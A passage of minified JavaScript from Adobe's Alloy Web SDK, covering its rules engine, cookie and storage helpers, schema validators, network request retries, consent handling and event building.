0!==arguments[2]?arguments[2]:[],r=e[t];if(!A(r))return!1;for(var n=0;n<a.length;n+=1)if(A(a[n])&&r<a[n])return!0;return!1}}}function M(){return{matches:function(e,t){var a=arguments.length>2&&void 0!==arguments[2]?arguments[2]:[],r=e[t];if(!A(r))return!1;for(var n=0;n<a.length;n+=1)if(A(a[n])&&r<=a[n])return!0;return!1}}}function F(){return{matches:function(e,t){var a=arguments.length>2&&void 0!==arguments[2]?arguments[2]:[];if(D(e[t]))return!1;for(var r=String(e[t]).toLowerCase(),n=0;n<a.length;n+=1)if(!D(a[n])&&-1!==r.indexOf(String(a[n]).toLowerCase()))return!0;return!1}}}function B(){return{matches:function(e,t){var a=arguments.length>2&&void 0!==arguments[2]?arguments[2]:[];if(D(e[t]))return!1;for(var r=String(e[t]).toLowerCase(),n=0;n<a.length;n+=1)if(!D(a[n])&&-1!==r.indexOf(String(a[n]).toLowerCase()))return!1;return!0}}}function U(){return{matches:function(e,t){var a=arguments.length>2&&void 0!==arguments[2]?arguments[2]:[];if(D(e[t]))return!1;for(var r=String(e[t]).toLowerCase(),n=0;n<a.length;n+=1)if(!D(a[n])&&r.startsWith(String(a[n]).toLowerCase()))return!0;return!1}}}function q(){return{matches:function(e,t){var a=arguments.length>2&&void 0!==arguments[2]?arguments[2]:[];if(D(e[t]))return!1;for(var r=String(e[t]).toLowerCase(),n=0;n<a.length;n+=1)if(!D(a[n])&&r.endsWith(a[n].toLowerCase()))return!0;return!1}}}function H(e){return qo[e]}function G(e){return void 0===e}function Q(e,t,a){switch(t){case Fo.GREATER_THAN:return e>a;case Fo.GREATER_THAN_OR_EQUAL_TO:return e>=a;case Fo.LESS_THAN:return e<a;case Fo.LESS_THAN_OR_EQUAL_TO:return e<=a;case Fo.EQUALS:return e===a;case Fo.NOT_EQUALS:return e!==a;default:return!1}}function J(e,t){for(var a=0;a<t.length;a+=1)if(!G(e[t[a]]))return e[t[a]]}function W(e,t){for(var a=Object.keys(e),r=0;r<a.length;r+=1){var n=a[r],i=t.event;if((void 0===i?{}:i)[a[r]]!==e[n])return!1}return!0}function z(e,t,a,r){return e.reduce((function(e,n){var i=J(n,Ho);if(!i)return e;var s=t.events[i];if(!s)return e;var o=J(n,Go);if(!o)return e;var l=s[o];if(!l)return e;if(!W(n,l))return e;var c=l.count,u=void 0===c?1:c;return G(a)||G(r)||l.timestamp>=a&&l.timestamp<=r?e+u:e}),0)}function X(e,t,a,r){var n=a;return e.every((function(e){var a=J(e,Ho);if(!a)return!1;var i=t.events[a];if(!i)return!1;var s=J(e,Go);if(!s)return!1;var o=i[s];if(!W(e,o))return!1;if(null===o||G(o)||0===o.count)return!1;var l=(G(n)||o.timestamp>=n)&&(G(r)||o.timestamp<=r);return n=o.timestamp,l}))?1:0}function K(e,t){for(var a=!0,r=0;r<t.length;r+=1)a=a&&t[r].evaluate(e);return a}function Y(e,t){for(var a=!1,r=0;r<t.length;r+=1)if(a=a||t[r].evaluate(e))return!0;return!1}function $(e,t){return{version:e,rules:t}}function Z(e,t){return{execute:function(a){return e.evaluate(a)?t:[]},toString:function(){return"Rule{condition=".concat(e,", consequences=").concat(t,"}")}}}function ee(e,t){return{evaluate:function(e){return t.evaluate(e)},toString:function(){return"Condition{type=".concat(e,", definition=").concat(t,"}")}}}function te(e,t,a){return{id:e,type:t,detail:a}}function ae(e,t){return{evaluate:function(a){return Bo.AND===e?K(a,t):Bo.OR===e&&Y(a,t)}}}function re(e,t,a){return{evaluate:function(r){var n=H(t);return!!n&&n.matches(r,e,a)}}}function ne(e,t,a,r,n,i){return{evaluate:function(s){return Q(Uo.ORDERED===i?X(e,s,r,n):z(e,s,r,n),t,a)}}}function ie(e){return re(e.key,e.matcher,e.values)}function se(e){return ae(e.logic,e.conditions.map(le))}function oe(e){var t=e.events,a=e.from,r=e.to;return ne(t,e.matcher,e.value,a,r,e.searchType)}function le(e){var t=e.type,a=e.definition;if(Mo.MATCHER===t)return ee(t,ie(a));if(Mo.GROUP===t)return ee(t,se(a));if(Mo.HISTORICAL===t)return ee(t,oe(a));throw new Error("Can not parse condition")}function ce(e){return te(e.id,e.type,e.detail)}function ue(e){var t=e.condition,a=e.consequences;return Z(le(t),a.map(ce))}function de(e){return $(e.version,e.rules.map(ue))}function pe(e){var t=de(e),a=t.version,r=t.rules;return{execute:function(e){return r.map((function(t){return t.execute(e)})).filter((function(e){return e.length>0}))},getVersion:function(){return a},numRules:function(){return r.length}}}Object.defineProperty(t,"__esModule",{value:!0}),t.deepAssign=t.createInstance=t.createEventMergeId=void 0;for(var ge,me,be,fe,ve=r(a("@adobe/reactor-query-string")),he=["datastreamId"],Ve=["edgeConfigOverrides"],ye=["xdm","data","documentUnloading","type","mergeId","datasetId","edgeConfigOverrides"],_e=["priority"],Pe=["priority"],ke=["priority"],Ce=["trackingLabel","scopeType"],Se=["standard","version"],je=function(e){return null==e},Ie=function(e){return!je(e)&&!Array.isArray(e)&&"object"===_(e)},we=function(){for(var e=arguments.length,t=new Array(e),a=0;a<e;a++)t[a]=arguments[a];return t.length<2?Object.assign.apply(Object,t):t.reduce((function(e,t){return Ie(t)&&Object.keys(t).forEach((function(a){var r;Array.isArray(t[a])?Array.isArray(e[a])?(r=e[a]).push.apply(r,b(t[a])):e[a]=b(t[a]):e[a]=t[a]})),e}))},De=k({read:function(e){return'"'===e[0]&&(e=e.slice(1,-1)),e.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},write:function(e){return encodeURIComponent(e).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}},{path:"/"}),Ee={get:De.get.bind(De),set:De.set.bind(De),remove:De.remove.bind(De),withConverter:De.withConverter.bind(De)},Te=function(e,t){Object.keys(t).forEach((function(a){Ie(e[a])&&Ie(t[a])?Te(e[a],t[a]):e[a]=t[a]}))},Oe=t.deepAssign=function(e){if(je(e))throw new TypeError('deepAssign "target" cannot be null or undefined');for(var t=Object(e),a=arguments.length,r=new Array(a>1?a-1:0),n=1;n<a;n++)r[n-1]=arguments[n];return r.forEach((function(e){return Te(t,Object(e))})),t},Re=function(e,t){return function(a){var r=t.split(".").reduce((function(e,t){return e[t]=e[t]||{},e[t]}),e);Oe(r,a)}},Ae=function(){var e=[];return{add:function(t){e.push(t)},call:function(){for(var t=arguments.length,a=new Array(t),r=0;r<t;r++)a[r]=arguments[r];return Promise.all(e.map((function(e){return e.apply(void 0,a)})))}}},xe=function(e){var t=e.logger,a=e.cookieJar;return d(d({},a),{},{set:function(e,r,n){t.info("Setting cookie",d({name:e,value:r},n)),a.set(e,r,n)}})},Ne=function(){var e=0,t=Promise.resolve();return{addTask:function(a){e+=1;var r=function(){return a().finally((function(){e-=1}))};return t=t.then(r,r)},get length(){return e}}},Le=function(){for(var e=[],t=0;t<256;t++){for(var a=t,r=0;r<8;r++)a=1&a?3988292384^a>>>1:a>>>1;e.push(a)}return function(t,a){t=unescape(encodeURIComponent(t)),a||(a=0),a=~a;for(var r=0;r<t.length;r++){var n=255&(a^t.charCodeAt(r));a=a>>>8^e[n]}return(a=~a)>>>0}}(),Me=function(){var e={};return e.promise=new Promise((function(t,a){e.resolve=t,e.reject=a})),e},Fe=function(e,t){return e===t},Be=function(e,t,a){for(var r=0;r<e.length;r+=1)if(a(e[r],t))return r;return-1},Ue=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Fe;return e.filter((function(a,r){return Be(e,a,t)===r}))},qe=function(e,t){return e.appendChild(t)},He=function(e,t){Object.keys(t).forEach((function(a){if("style"===a&&Ie(t[a])){var r=t[a];Object.keys(r).forEach((function(t){e.style[t]=r[t]}))}else e[a]=t[a]}))},Ge=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},a=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:[],n=(arguments.length>4&&void 0!==arguments[4]?arguments[4]:document).createElement(e);return Object.keys(t).forEach((function(e){n.setAttribute(e,t[e])})),He(n,a),r.forEach((function(e){return qe(n,e)})),n},Qe="BODY",Je="IFRAME",We="IMG",ze="DIV",Xe="STYLE",Ke="SCRIPT",Ye="HEAD",$e=function(e){var t=e.src,a=e.currentDocument,r=void 0===a?document:a;return new Promise((function(e,a){Ge(We,{src:t},{onload:e,onerror:a,onabort:a},[],r)}))},Ze=function(e){return"function"==typeof e},et=function(e){return Array.isArray(e)&&e.length>0},tt=function(e){return Array.isArray(e)?e:null==e?[]:[].slice.call(e)},at=/^\s*>/,rt=function(e,t){return at.test(t)?tt(e.querySelectorAll(":scope ".concat(t))):tt(e.querySelectorAll(t))},nt=":shadow",it=function(e){return e.split(nt)},st=function(e,t){var a=t;if(!a.startsWith(">"))return a;var r=e instanceof Element||e instanceof Document?":scope":":host";return"".concat(r," ").concat(a)},ot=function(e,t){var a=it(t);if(a.length<2)return rt(e,t);for(var r=e,n=0;n<a.length;n+=1){var i=a[n].trim();if(""===i&&r.shadowRoot)r=r.shadowRoot;else{var s=st(r,i),o=rt(r,s);if(0===o.length||!o[0]||!o[0].shadowRoot)return o;r=o[0].shadowRoot}}},lt=function(e){return-1!==e.indexOf(nt)},ct=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:document;return lt(e)?ot(t,e):rt(t,e)},ut="MutationObserver",dt="requestAnimationFrame",pt={childList:!0,subtree:!0},gt="visibilityState",mt="visible",bt=100,ft=5e3,vt=function(e){return new Error("Could not find: ".concat(e))},ht=function(e){return new Promise(e)},Vt=function(e){return Ze(e[ut])},yt=function(e,t,a,r,n){return ht((function(i,s){var o,l=new e[ut]((function(){var e=n(a);et(e)&&(l.disconnect(),o&&clearTimeout(o),i(e))}));o=setTimeout((function(){l.disconnect(),s(vt(a))}),r),l.observe(t,pt)}))},_t=function(e){return e[gt]===mt},Pt=function(e,t,a,r){return ht((function(n,i){var s=function(){var a=r(t);et(a)?n(a):e[dt](s)};s(),setTimeout((function(){i(vt(t))}),a)}))},kt=function(e,t,a){return ht((function(r,n){var i=function(){var t=a(e);et(t)?r(t):setTimeout(i,bt)};i(),setTimeout((function(){n(vt(e))}),t)}))},Ct=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:ct,a=arguments.length>2&&void 0!==arguments[2]?arguments[2]:ft,r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:window,n=arguments.length>4&&void 0!==arguments[4]?arguments[4]:document,i=t(e);return et(i)?Promise.resolve(i):Vt(r)?yt(r,n,e,a,t):_t(n)?Pt(r,e,a,t):kt(e,a,t)},St=function(e,t){return t.matches?t.matches(e):t.msMatchesSelector(e)},jt=function(e){var t=e.parentNode;return t?t.removeChild(e):null},It={name:"Adobe Alloy"},wt={style:{display:"none",width:0,height:0}},Dt=function(){var e,t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},a=t.appendNode,r=void 0===a?qe:a,n=t.awaitSelector,i=void 0===n?Ct:n,o=t.createNode,l=void 0===o?Ge:o,c=t.fireImage,u=void 0===c?$e:c,d=u,p=function(){return i(Qe).then((function(t){var a=s(t,1)[0];return e||(e=l(Je,It,wt),r(a,e))}))},g=function(e){var t=e.src;return p().then((function(e){var a=e.contentWindow.document;return u({src:t,currentDocument:a})}))};return function(e){var t=e.hideReferrer,a=e.url;return t?g({src:a}):d({src:a})}},Et=function(e){return Ie(e)&&0===Object.keys(e).length},Tt=function(e,t){return je(e)||!Ie(e)?e:Object.keys(e).reduce((function(a,r){var n=e[r];if(Ie(n)){var i=Tt(n,t);return Et(i)?a:d(d({},a),{},p({},r,i))}return t(n)?d(d({},a),{},p({},r,n)):a}),{})},Ot="com.adobe.alloy.",Rt=function(e,t){return e.slice(-t)},At="".concat(Ot,"getTld"),xt=function(e,t){for(var a="",r=e.location.hostname.toLowerCase().split("."),n=1;n<r.length&&!t.get(At);)a=Rt(r,n+=1).join("."),t.set(At,At,{domain:a});return t.remove(At,{domain:a}),a},Nt="kndctr",Lt=function(e){return e.replace("@","_")},Mt=function(e,t){return"".concat(Nt,"_").concat(Lt(e),"_").concat(t)},Ft=function(e,t){var a={};return e.forEach((function(e){var r=t(e);a[r]||(a[r]=[]),a[r].push(e)})),a},Bt="Chrome",Ut="Edge",qt="EdgeChromium",Ht="Firefox",Gt="IE",Qt="Safari",Jt="Unknown",Wt=function(e){var t,a=!1;return function(){return a||(a=!0,t=e()),t}},zt=[Bt,Ut,qt,Gt,Jt],Xt=function(e){var t=e.getBrowser;return Wt((function(){return zt.includes(t())}))},Kt="identity",Yt="consent",$t="cluster",Zt=function(e){var t=e.orgId,a=Mt(t,Kt);return function(){return Boolean(Ee.get(a))}},ea=function(e,t){for(var a=Object.keys(e),r=0;r<a.length;r+=1){var n=a[r];if(e[n].test(t))return n}return Jt},ta=function(e){var t=e.userAgent;return Wt((function(){return ea(p(p(p(p(p(p({},Ut,/Edge\/([0-9\._]+)/),qt,/Edg\/([0-9\.]+)/),Bt,/(?!Chrom.*OPR)Chrom(?:e|ium)\/([0-9\.]+)(:?\s|$)/),Ht,/Firefox\/([0-9\.]+)(?:\s|$)/),Gt,/Trident\/7\.0.*rv\:([0-9\.]+).*\).*Gecko$/),Qt,/Version\/([0-9\._]+).*Safari/),t)}))},aa=function(e,t,a){return{getItem:function(r){try{return e[t].getItem(a+r)}catch(e){return null}},setItem:function(r,n){try{
return e[t].setItem(a+r,n),!0}catch(e){return!1}},clear:function(){try{return Object.keys(e[t]).forEach((function(r){r.startsWith(a)&&e[t].removeItem(r)})),!0}catch(e){return!1}}}},ra=function(e){return function(t){var a=Ot+t;return{session:aa(e,"sessionStorage",a),persistent:aa(e,"localStorage",a)}}},na=function(e,t){return e.filter((function(e){return t.includes(e)}))},ia=function(e){return"boolean"==typeof e},sa=function(e){return"number"==typeof e&&!Number.isNaN(e)},oa=function(e){var t=parseInt(e,10);return sa(t)&&e===t},la=function(e,t){return 0===t.indexOf("".concat(Nt,"_").concat(Lt(e),"_"))},ca=function(e){return"string"==typeof e},ua=function(e){return ca(e)&&e.length>0},da=function(){},pa=C(S()),ga=function(e){var t={},a=e.split(".");switch(a.length){case 1:t.subdomain="",t.domain=e,t.topLevelDomain="";break;case 2:t.subdomain="",t.domain=e,t.topLevelDomain=a[1];break;case 3:t.subdomain="www"===a[0]?"":a[0],t.domain=e,t.topLevelDomain=a[2];break;case 4:t.subdomain="www"===a[0]?"":a[0],t.domain=e,t.topLevelDomain="".concat(a[2],".").concat(a[3])}return t},ma=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:ga;ca(e)||(e="");var a=pa(e)||{},r=a.host,n=void 0===r?"":r,i=a.path,s=void 0===i?"":i,o=a.query,l=void 0===o?"":o,c=a.anchor;return d({path:s,query:l,fragment:void 0===c?"":c},t(n))},ba=function(e){if(je(e)||"object"!==_(e))return null;var t=Tt(e,(function(e){return!je(e)&&(!!ia(e)||(!!sa(e)||(!!ua(e)||!!et(e))))}));return Et(t)?null:t},fa=function(e){return e instanceof Error?e:new Error(e)},va=function(e){var t=e.error,a=e.message;try{t.message=a}catch(e){}},ha=function(e){var t=e.error,a=e.message,r=fa(t),n="".concat(a,"\nCaused by: ").concat(r.message);return va({error:r,message:n}),r},Va=function(e){return ca(e)&&"true"===e.toLowerCase()},ya=function(e,t){if(sa(e)||ca(e)){var a=Math.round(Number(e));if(!Number.isNaN(a))return a}return t},_a=function(e,t,a){return"".concat(e).padStart(t,a)},Pa=function(e){var t=e.getFullYear(),a=_a(e.getMonth()+1,2,"0"),r=_a(e.getDate(),2,"0"),n=_a(e.getHours(),2,"0"),i=_a(e.getMinutes(),2,"0"),s=_a(e.getSeconds(),2,"0"),o=_a(e.getMilliseconds(),3,"0"),l=ya(e.getTimezoneOffset(),0),c=l>0?"-":"+",u=_a(Math.floor(Math.abs(l)/60),2,"0"),d=_a(Math.abs(l)%60,2,"0");return"".concat(t,"-").concat(a,"-").concat(r,"T").concat(n,":").concat(i,":").concat(s,".").concat(o).concat(c).concat(u,":").concat(d)},ka=[],Ca=0;Ca<256;++Ca)ka.push((Ca+256).toString(16).slice(1));var Sa=new Uint8Array(16),ja={randomUUID:"undefined"!=typeof crypto&&crypto.randomUUID&&crypto.randomUUID.bind(crypto)},Ia=function(e){return function(t,a){return null==t?t:e.call(this,t,a)}},wa=function(e,t){return function(a,r){return t.call(this,e.call(this,a,r),r)}},Da=function(e,t){return function(a,r){var n=this,i=[],s=[e,t].reduce((function(e,t){try{return t.call(n,e,r)}catch(t){return i.push(t),e}}),a);if(i.length)throw new Error(i.join("\n"));return s}},Ea=function(e,t,a){return Object.assign(wa(e,t),e,a)},Ta=function(e,t,a){return Object.assign(wa(e,Ia(t)),e,a)},Oa=function(e,t,a){return Object.assign(Da(Ia(t),e),e,a)},Ra=function(e,t,a,r){if(!e)throw new Error("'".concat(a,"': Expected ").concat(r,", but got ").concat(JSON.stringify(t),"."))},Aa=function(e,t){return Ra(ia(e),e,t,"true or false"),e},xa=function(e,t){return Ra(Ze(e),e,t,"a function"),e},Na=function(e,t){return function(a,r){var n,i=this,s=e.find((function(e){try{return n=e.call(i,a,r),!0}catch(e){return!1}}));return Ra(s,a,r,t),n}},La=function(e){return function(t,a){var r=this;Ra(Array.isArray(t),t,a,"an array");var n=[],i=t.map((function(i,s){try{return e.call(r,i,"".concat(a,"[").concat(s,"]"),t)}catch(e){return void n.push(e.message)}}));if(n.length)throw new Error(n.join("\n"));return i}},Ma=function(e){return function(t){return null==t?e:t}},Fa=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"This field has been deprecated";return function(t,a){var r=e;return void 0!==t&&(a&&(r="'".concat(a,"': ").concat(r)),this&&this.logger&&this.logger.warn(r)),t}},Ba=function(e){return function(t,a){return Ra(t===e,t,a,"".concat(e)),t}},Ua=function(e){return function(t,a){var r=this;Ra(Ie(t),t,a,"an object");var n=[],i={};if(Object.keys(t).forEach((function(s){var o=t[s],l=a?"".concat(a,".").concat(s):s;try{var c=e.call(r,o,l);void 0!==c&&(i[s]=c)}catch(e){n.push(e.message)}})),n.length)throw new Error(n.join("\n"));return i}},qa=function(e,t){return function(a,r){return Ra(a>=t,a,r,"".concat(e," greater than or equal to ").concat(t)),a}},Ha=function(e,t){return function(a,r){return Ra(a<=t,a,r,"".concat(e," less than or equal to ").concat(t)),a}},Ga=function(e){return function(t,a){var r=[];if(Object.keys(t).forEach((function(t){if(!e[t]){var n=a?"".concat(a,".").concat(t):t;r.push("'".concat(n,"': Unknown field."))}})),r.length)throw new Error(r.join("\n"));return t}},Qa=function(e){return function(t,a){return Ie(t)?Ra(!Et(t),t,a,e):Ra(t.length>0,t,a,e),t}},Ja=function(e){return function(t,a){var r=this;Ra(Ie(t),t,a,"an object");var n=[],i={};if(Object.keys(e).forEach((function(s){var o=t[s],l=e[s],c=a?"".concat(a,".").concat(s):s;try{var u=l.call(r,o,c);void 0!==u&&(i[s]=u)}catch(e){n.push(e.message)}})),Object.keys(t).forEach((function(e){Object.prototype.hasOwnProperty.call(i,e)||(i[e]=t[e])})),n.length)throw new Error(n.join("\n"));return i}},Wa=function(e,t,a){return function(r,i){Ra(Ie(r),r,i,"an object");var s=r[e],o=r[a],l=n(r,[e,a].map(g)),c=t(s,i);if(void 0!==c){var u="The field '".concat(e,"' is deprecated. Use '").concat(a,"' instead.");if(i&&(u="'".concat(i,"': ").concat(u)),void 0!==o&&o!==c)throw new Error(u);this&&this.logger&&this.logger.warn(u)}return d(p({},a,o||c),l)}},za=function(){var e=[];return function(t,a){return Ra(-1===e.indexOf(t),t,a,"a unique value across instances"),e.push(t),t}},Xa=function(e){for(var t=Object.create(null),a=0;a<e.length;a+=1){var r=e[a];if(r in t)return!1;t[r]=!0}return!0},Ka=function(){return function(e,t){return Ra(Xa(e),e,t,"array values to be unique"),e}},Ya=/^[a-z0-9.-]{1,}$/i,$a=function(e,t){return Ra(Ya.test(e),e,t,"a valid domain"),e},Za=function(e,t){return Ra(oa(e),e,t,"an integer"),e},er=function(e,t){return Ra(sa(e),e,t,"a number"),e},tr=function(e){try{return null!==RegExp(e)}catch(e){return!1}},ar=function(e,t){return Ra(tr(e),e,t,"a regular expression"),e},rr=function(e,t){if(null==e)throw new Error("'".concat(t,"' is a required option"));return e},nr=function(e,t){return Ra(ca(e),e,t,"a string"),e},ir=function(e){return function(t,a){return Ra(e.test(t),t,a,"does not match the ".concat(e.toString())),t}},sr=function(e){return e};sr.default=function(e){return Ea(this,Ma(e))},sr.required=function(){return Ea(this,rr)},sr.deprecated=function(e){return Ea(this,Fa(e))};var or=function(){return Ta(this,$a)},lr=function(e){return Ta(this,qa("an integer",e))},cr=function(e){return Ta(this,qa("a number",e))},ur=function(e){return Ta(this,Ha("a number",e))},dr=function(){return Ta(this,Za,{minimum:lr})},pr=function(){return Ta(this,Qa("a non-empty string"))},gr=function(){return Ta(this,Qa("a non-empty array"))},mr=function(){return Ta(this,Qa("a non-empty object"))},br=function(){return Ta(this,ar)},fr=function(e){return Ta(this,ir(e))},vr=function(){return Ta(this,za())},hr=function(){return Ta(this,Ka())},Vr=function(){return this},yr=function(e){return Ta(this,La(e),{nonEmpty:gr,uniqueItems:hr})},_r=function(){return Ta(this,Aa)},Pr=function(){return Ta(this,xa)},kr=function(e){return Ta(this,Ba(e))},Cr=function(){return Ta(this,er,{minimum:cr,maximum:ur,integer:dr,unique:vr})},Sr=function(e){return Ta(this,Ua(e),{nonEmpty:mr})},jr=function(e){return{noUnknownFields:function(){return Ta(this,Ga(e))},nonEmpty:mr,concat:function(t){var a=d(d({},e),t.schema);return Ta(this,t,jr(a))},renamed:function(e,t,a){return Oa(this,Wa(e,t,a))},schema:e}},Ir=function(e){return Ta(this,Ja(e),jr(e))},wr=function(){return Ta(this,nr,{regexp:br,domain:or,nonEmpty:pr,unique:vr,matches:fr})},Dr=function(e,t){return Ea(this,Na(e,t))}.bind(sr),Er=Vr.bind(sr),Tr=yr.bind(sr),Or=_r.bind(sr),Rr=Pr.bind(sr),Ar=kr.bind(sr),xr=Cr.bind(sr),Nr=Sr.bind(sr),Lr=Ir.bind(sr),Mr=wr.bind(sr),Fr=function(){for(var e=arguments.length,t=new Array(e),a=0;a<e;a++)t[a]=arguments[a];return Dr(t.map(Ar),"one of these values: ".concat(JSON.stringify(t)))},Br=Nr(Tr(Lr({authenticatedState:Fr("ambiguous","authenticated","loggedOut"),id:Mr(),namespace:Lr({code:Mr()}).noUnknownFields(),primary:Or(),xid:Mr()}).noUnknownFields()).required()),Ur=Lr({}),qr="alloy_debug",Hr=function(e){var t=e.console,a=e.locationSearch,r=e.createLogger,n=e.instanceName,i=e.createNamespacedStorage,s=e.getMonitors,o=ve.default.parse(a),l=i("instance.".concat(n,".")),c=l.session.getItem("debug"),u="true"===c,d=null===c,p=function(){return u},g=function(e,t){var a=t.fromConfig;a&&!d||(u=e),a||(l.session.setItem("debug",e.toString()),d=!1)};return void 0!==o[qr]&&g(Va(o[qr]),{fromConfig:!1}),{setDebugEnabled:g,logger:r({getDebugEnabled:p,context:{instanceName:n},getMonitors:s,console:t}),createComponentLogger:function(e){return r({getDebugEnabled:p,context:{instanceName:n,componentName:e},getMonitors:s,console:t})}}},Gr=["onComponentsRegistered","onBeforeEvent","onBeforeRequest","onResponse","onRequestFailure","onClick","onDecision"],Qr=function(e,t){return function(){for(var a=arguments.length,r=new Array(a),n=0;n<a;n++)r[n]=arguments[n];return Promise.all(e.getLifecycleCallbacks(t).map((function(e){return new Promise((function(t){t(e.apply(void 0,r))}))})))}},Jr=function(e){return function(){for(var t=arguments.length,a=new Array(t),r=0;r<t;r++)a[r]=arguments[r];return Promise.resolve().then((function(){return e.apply(void 0,a)}))}},Wr=function(e){return Gr.reduce((function(t,a){return t[a]=Jr(Qr(e,a)),t}),{})},zr=function(e,t){return function(){var a;try{a=e.apply(void 0,arguments)}catch(e){throw ha({error:e,message:t})}return a instanceof Promise&&(a=a.catch((function(e){throw ha({error:e,message:t})}))),a}},Xr=function(){var e={},t={},a={},r=function(e){var a=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},r=na(Object.keys(t),Object.keys(a));if(r.length)throw new Error("[ComponentRegistry] Could not register ".concat(e," ")+"because it has existing command(s): ".concat(r.join(",")));Object.keys(a).forEach((function(r){var n=a[r];n.commandName=r,n.run=zr(n.run,"[".concat(e,"] An error occurred while executing the ").concat(r," command.")),t[r]=n}))},n=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};Object.keys(t).forEach((function(r){a[r]=a[r]||[],a[r].push(zr(t[r],"[".concat(e,"] An error occurred while executing the ").concat(r," lifecycle hook.")))}))};return{register:function(t,a){var i=a.commands,s=a.lifecycle;r(t,i),n(t,s),e[t]=a},getCommand:function(e){return t[e]},getCommandNames:function(){return Object.keys(t)},getLifecycleCallbacks:function(e){return a[e]||[]},getComponentNames:function(){return Object.keys(e)}}},Kr=function(e){var t=e.logger,a=e.sendFetchRequest,r=e.sendBeaconRequest,n=e.isRequestRetryable,i=e.getRequestRetryDelay;return function(e){var s=e.requestId,o=e.url,l=e.payload,c=e.useSendBeacon,u=JSON.stringify(l),p=JSON.parse(u);t.logOnBeforeNetworkRequest({url:o,requestId:s,payload:p});var g=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:0;return(c?r:a)(o,u).then((function(a){var r;if(n({response:a,retriesAttempted:e})){var l=i({response:a,retriesAttempted:e});return new Promise((function(t){setTimeout((function(){t(g(e+1))}),l)}))}try{r=JSON.parse(a.body)}catch(e){}return t.logOnNetworkResponse(d(d({requestId:s,url:o,payload:p},a),{},{parsedBody:r,retriesAttempted:e})),{statusCode:a.statusCode,body:a.body,parsedBody:r,getHeader:a.getHeader}}))};return g().catch((function(e){throw t.logOnNetworkError({requestId:s,url:o,payload:p,error:e}),ha({error:e,message:"Network request failed."})}))}},Yr=function(e){var t=e.logger;return function(e){if(e){var a=e.split(";");if(a.length>=2&&a[1].length>0)try{var r=parseInt(a[1],10);if(!Number.isNaN(r))return{regionId:r}}catch(e){}t.warn('Invalid adobe edge: "'.concat(e,'"'))}return{}}},$r="in",Zr="out",en="pending",tn="general",an="declinedConsent",rn="default",nn="initial",sn="new",on=function(e){var t=new Error(e);return t.code=an,t.message=e,t},ln=function(e){var t=e.logger,a=[],r=function(){for(;a.length;)a.shift().resolve()},n=function(){for(;a.length;)a.shift().reject(on("The user declined consent."))},i=function(){return Promise.resolve()},s=function(){return Promise.resolve()},o=function(){return Promise.reject(on("No consent preferences have been set."))},l=function(){return Promise.reject(on("The user declined consent."))},c=function(e){if(e)return Promise.reject(new Error("Consent is pending."));var t=Me();return a.push(t),t.promise};return{in:function(e){e===rn?this.awaitConsent=i:(e===nn?t.info("Loaded user consent preferences. The user previously consented."):e===sn&&this.awaitConsent!==s&&t.info("User consented."),r(),this.awaitConsent=s)},out:function(e){e===rn?(t.warn("User consent preferences not found. Default consent of out will be used."),this.awaitConsent=o):(e===nn?t.warn("Loaded user consent preferences. The user previously declined consent."):e===sn&&this.awaitConsent!==l&&t.warn("User declined consent."),n(),this.awaitConsent=l)},pending:function(e){e===rn&&t.info("User consent preferences not found. Default consent of pending will be used. Some commands may be delayed."),this.awaitConsent=c},awaitConsent:function(){return Promise.resolve()},withConsent:function(){return this.awaitConsent(!0)},current:function(){switch(this.awaitConsent){case i:return{state:"in",wasSet:!1};case s:return{state:"in",wasSet:!0};case o:return{state:"out",wasSet:!1};case l:return{state:"out",wasSet:!0};case c:return{state:"pending",wasSet:!1};default:return{state:"in",wasSet:!1}}}}},cn=function(e){var t=e.generalConsentState,a=e.logger,r=function(e,r){switch(e[tn]){case $r:t.in(r);break;case Zr:t.out(r);break;case en:t.pending(r);break;default:a.warn("Unknown consent value: ".concat(e[tn]))}};return{initializeConsent:function(e,t){t[tn]?r(t,nn):r(e,rn)},setConsent:function(e){r(e,sn)},suspend:function(){t.pending()},awaitConsent:function(){return t.awaitConsent()},withConsent:function(){return t.withConsent()},current:function(){return t.current()}}},un=function(e){return e&&e._experience&&e._experience.decisioning&&et(e._experience.decisioning.propositions)?e._experience.decisioning.propositions:[]},dn=function(){var e,t,a={},r=!1,n=!1,i=!0,s=function(e){if(n)throw new Error("".concat(e," cannot be called after event is finalized."))},o={hasQuery:function(){return Object.prototype.hasOwnProperty.call(this.getContent(),"query")},getContent:function(){var r=JSON.parse(JSON.stringify(a));return e&&Oe(r,{xdm:e}),t&&Oe(r,{data:t}),r},setUserXdm:function(t){s("setUserXdm"),e=t},setUserData:function(e){s("setUserData"),t=e},mergeXdm:function(e){s("mergeXdm"),e&&Oe(a,{xdm:e})},mergeData:function(e){s("mergeData"),e&&Oe(a,{data:e})},mergeMeta:function(e){s("mergeMeta"),e&&Oe(a,{meta:e})},mergeQuery:function(e){s("mergeQuery"),e&&Oe(a,{query:e})},documentMayUnload:function(){r=!0},finalize:function(r){if(!n){var s=Ue([].concat(b(un(e)),b(un(a.xdm))),(function(e,t){return e===t||e.id&&t.id&&e.id===t.id&&e.scope&&t.scope&&e.scope===t.scope}));if(e&&this.mergeXdm(e),s.length>0&&(a.xdm._experience.decisioning.propositions=s),t&&o.mergeData(t),n=!0,r){i=!1;var l={xdm:a.xdm||{},data:a.data||{}},c=r(l);i=!1!==c,a.xdm=l.xdm||{},a.data=l.data||{},Et(a.xdm)&&delete a.xdm,Et(a.data)&&delete a.data}}},getDocumentMayUnload:function(){return r},isEmpty:function(){return Et(a)&&(!e||Et(e))&&(!t||Et(t))},shouldSend:function(){return i},getViewName:function(){if(e&&e.web&&e.web.webPageDetails)return e.web.webPageDetails.viewName},toJSON:function(){if(!n)throw new Error("toJSON called before finalize");return a}};return 